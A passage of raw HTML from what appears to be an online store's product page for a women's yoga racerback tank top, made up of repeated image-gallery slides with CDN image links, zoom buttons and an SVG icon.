        <img src="//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&amp;width=1946" alt="" srcset="//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&amp;width=246 246w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&amp;width=493 493w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&amp;width=600 600w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&amp;width=713 713w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&amp;width=823 823w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&amp;width=990 990w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&amp;width=1100 1100w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&amp;width=1206 1206w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&amp;width=1346 1346w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&amp;width=1426 1426w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&amp;width=1646 1646w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41807584723238">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25430429958438__main-41807584821542"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25430429958438__main-41807584821542"
            data-alt="YO⚡️GA - Women Racerback Tank Top"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&amp;width=1946" alt="" srcset="//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&amp;width=246 246w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&amp;width=493 493w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&amp;width=600 600w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&amp;width=713 713w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&amp;width=823 823w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&amp;width=990 990w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&amp;width=1100 1100w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&amp;width=1206 1206w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&amp;width=1346 1346w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&amp;width=1426 1426w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&amp;width=1646 1646w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25430429958438__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&amp;width=1946" alt="" srcset="//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&amp;width=246 246w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&amp;width=493 493w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&amp;width=600 600w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&amp;width=713 713w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&amp;width=823 823w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&amp;width=990 990w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&amp;width=1100 1100w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&amp;width=1206 1206w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&amp;width=1346 1346w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&amp;width=1426 1426w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&amp;width=1646 1646w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41807584821542">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25430429958438__main-41807585476902"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25430429958438__main-41807585476902"
            data-alt="YO⚡️GA - Women Racerback Tank Top"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&amp;width=1946" alt="" srcset="//www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&amp;width=246 246w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&amp;width=493 493w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&amp;width=600 600w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&amp;width=713 713w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&amp;width=823 823w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&amp;width=990 990w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&amp;width=1100 1100w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&amp;width=1206 1206w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&amp;width=1346 1346w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&amp;width=1426 1426w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&amp;width=1646 1646w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25430429958438__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&amp;width=1946" alt="" srcset="//www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&amp;width=246 246w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&amp;width=493 493w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&amp;width=600 600w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&amp;width=713 713w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&amp;width=823 823w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&amp;width=990 990w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&amp;width=1100 1100w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&amp;width=1206 1206w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&amp;width=1346 1346w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&amp;width=1426 1426w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&amp;width=1646 1646w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41807585476902">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25430429958438__main-41807585575206"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25430429958438__main-41807585575206"
            data-alt="YO⚡️GA - Women Racerback Tank Top"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&amp;width=1946" alt="" srcset="//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&amp;width=246 246w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&amp;width=493 493w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&amp;width=600 600w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&amp;width=713 713w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&amp;width=823 823w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&amp;width=990 990w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&amp;width=1100 1100w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&amp;width=1206 1206w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&amp;width=1346 1346w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&amp;width=1426 1426w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&amp;width=1646 1646w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25430429958438__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&amp;width=1946" alt="" srcset="//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&amp;width=246 246w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&amp;width=493 493w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&amp;width=600 600w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&amp;width=713 713w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&amp;width=823 823w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&amp;width=990 990w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&amp;width=1100 1100w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&amp;width=1206 1206w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&amp;width=1346 1346w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&amp;width=1426 1426w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&amp;width=1646 1646w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41807585575206">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25430429958438__main-41807585804582"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25430429958438__main-41807585804582"
            data-alt="YO⚡️GA - Women Racerback Tank Top"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&amp;width=1946" alt="" srcset="//www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&amp;width=246 246w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&amp;width=493 493w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&amp;width=600 600w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&amp;width=713 713w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&amp;width=823 823w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&amp;width=990 990w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&amp;width=1100 1100w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&amp;width=1206 1206w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&amp;width=1346 1346w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&amp;width=1426 1426w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&amp;width=1646 1646w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25430429958438__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&amp;width=1946" alt="" srcset="//www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&amp;width=246 246w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&amp;width=493 493w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&amp;width=600 600w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&amp;width=713 713w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&amp;width=823 823w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&amp;width=990 990w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&amp;width=1100 1100w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&amp;width=1206 1206w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&amp;width=1346 1346w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&amp;width=1426 1426w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&amp;width=1646 1646w, //www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
